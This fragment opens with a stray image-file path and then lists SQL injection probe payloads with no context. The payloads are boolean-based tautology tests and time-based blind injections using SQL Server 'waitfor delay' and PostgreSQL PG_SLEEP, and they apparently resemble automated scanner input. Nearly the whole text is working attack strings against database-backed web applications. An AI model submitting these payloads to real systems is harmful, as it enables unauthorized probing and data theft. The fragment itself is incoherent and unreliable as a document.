
xsjyBldb' AND 2*3*8=6*8 AND 'nbA9'='nbA9
xsjyBldb" AND 2*3*8=6*8 AND "bS4D"="bS4D
xsjyBldb%' AND 2*3*8=6*8 AND 'LERS'!='LERS%
-1 OR 2+658-658-1=0+0+0+1
-1 OR 3+658-658-1=0+0+0+1
-1 OR 3*2<(0+5+658-658)
-1 OR 3*2>(0+5+658-658)
PSeK6Hob'; waitfor delay '0:0:15' --
NSd5yki' OR 167=(SELECT 167 FROM PG_SLEEP(15))--
TT0YN') OR 552=(SELECT 552 FROM PG_SLEEP(15))--
bre8m')) OR 996=(SELECT 996 FROM PG_SLEEP(15))--
@@2dbTb
aMIO
49